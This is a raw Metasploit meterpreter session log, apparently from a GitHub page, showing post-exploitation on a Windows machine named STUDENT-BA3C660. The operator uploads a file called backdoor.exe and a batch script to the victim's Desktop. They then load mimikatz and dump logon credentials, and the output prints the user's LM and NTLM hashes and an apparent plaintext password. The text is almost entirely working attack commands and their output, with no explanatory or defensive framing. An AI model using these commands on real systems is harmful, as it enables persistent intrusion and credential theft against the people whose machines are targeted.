 meterpreter > pwd
C:\Documents and Settings\nirav
meterpreter > upload /root/backdoor.exe \Desktop
[*] uploading  : /root/backdoor.exe -> Desktop
[*] uploaded   : /root/backdoor.exe -> Desktop\backdoor.exe
meterpreter > upload /root/sch.bat \Desktop
[*] uploading  : /root/sch.bat -> Desktop
[*] uploaded   : /root/sch.bat -> Desktop\sch.bat
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter >  mimikatz_command -f sekurlsa::logonPasswords -a "full"
"0;46012","NTLM","nirav","STUDENT-BA3C660","
* Utilisateur  : nirav
* Domaine      : STUDENT-BA3C660
* Hash LM      : ea3bab521278bcf3aad3b435b51404ee
* Hash NTLM    : 0333c27eb4b9401d91fef02a9f74840e"
nirav,STUDENT-BA3C660,help"